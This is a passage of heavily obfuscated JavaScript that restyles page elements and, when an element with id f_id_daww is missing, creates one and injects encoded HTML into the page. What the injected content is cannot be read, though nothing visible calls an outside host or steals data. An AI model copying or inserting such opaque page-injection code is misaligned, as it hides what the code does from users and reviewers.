5b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,